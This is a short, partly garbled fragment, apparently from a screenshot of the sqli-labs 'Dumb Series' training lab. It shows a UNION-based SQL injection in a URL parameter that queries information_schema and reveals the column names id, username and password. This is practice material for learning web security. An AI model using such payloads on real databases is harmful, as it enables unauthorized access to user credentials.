 45.32.113.109:58240/Less-1/?id=-1'union select 1,(select group_concat(column_name)from information_schema.columns wh
商城 Google vulfocus
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-1